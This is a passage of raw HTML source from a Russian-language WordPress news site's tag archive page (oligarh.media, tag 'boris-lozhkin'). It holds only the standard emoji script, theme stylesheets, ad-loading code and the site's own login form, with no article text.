Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-boris-lozhkin tag-546 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/boris-lozhkin/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fboris-lozhkin%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fboris-lozhkin%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fboris-lozhkin%2F" title="Войти через Twitter" data-provider="Twitter">
